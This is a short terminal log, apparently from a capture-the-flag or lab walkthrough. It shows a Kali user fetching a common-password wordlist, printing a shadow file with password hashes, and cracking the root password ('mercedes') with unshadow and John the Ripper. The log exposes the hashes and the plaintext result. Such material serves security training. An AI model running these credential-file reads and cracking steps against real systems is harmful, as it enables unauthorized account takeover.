 root@kali:~# wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10-million-password-list-top-10000.txt -O seclist.txt --quiet
root@kali:~# cat shadow.txt
root:$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1:18226:0:99999:7:::
robert:$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/:18163:0:99999:7:::root@kali:~#
root@kali:~# unshadow passwd.txt shadow.txt > passwords.txt
Created directory: /root/.john
root@kali:~# john --wordlist=seclist.txt passwords.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mercedes         (root)
1g 0:00:00:01 DONE (2020-05-06 18:54) 0.5524g/s 5524p/s 5807c/s 5807C/s alinka..brady
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#